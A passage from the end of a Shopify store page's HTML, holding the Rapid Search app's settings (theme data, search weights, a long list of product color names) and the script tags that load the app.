1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
